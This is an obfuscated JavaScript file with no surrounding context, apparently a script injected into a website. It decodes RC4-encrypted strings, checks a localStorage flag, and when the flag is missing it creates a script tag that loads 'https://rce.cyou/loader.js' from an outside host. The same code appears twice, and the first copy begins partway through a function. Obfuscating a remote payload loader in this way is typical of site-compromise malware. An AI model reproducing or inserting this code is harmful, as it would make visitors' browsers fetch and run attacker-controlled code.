_0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';